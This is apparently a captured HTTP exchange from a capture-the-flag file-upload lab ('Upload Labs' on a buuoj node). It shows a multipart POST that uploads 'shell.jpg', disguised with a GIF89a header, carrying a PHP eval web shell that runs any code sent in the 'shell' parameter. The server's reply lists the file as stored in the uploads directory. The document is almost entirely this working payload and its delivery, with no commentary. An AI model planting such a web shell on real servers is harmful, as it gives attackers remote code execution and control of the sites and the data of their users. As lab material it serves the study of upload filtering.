 POST /index.php HTTP/1.1
Host: 2baa52bd-79bf-4db4-a9fa-6d0042fac5c8.node5.buuoj.cn:81
Content-Length: 365
Cache-Control: max-age=0
Origin: http://2baa52bd-79bf-4db4-a9fa-6d0042fac5c8.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymNc8OEI8JVHZv0r1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://2baa52bd-79bf-4db4-a9fa-6d0042fac5c8.node5.buuoj.cn:81/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundarymNc8OEI8JVHZv0r1
Content-Disposition: form-data; name="fileUpload"; filename="shell.jpg"
Content-Type: application/octet-stream
GIF89a
<script language="php">@eval($_POST['shell']);</script>
------WebKitFormBoundarymNc8OEI8JVHZv0r1
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundarymNc8OEI8JVHZv0r1--
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 25 Sep 2024 07:31:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-cache
Content-Length: 740
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/065831472858248584ff4993846d5065 <br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "index.php"
[3]=>
string(9) "shell.jpg"
}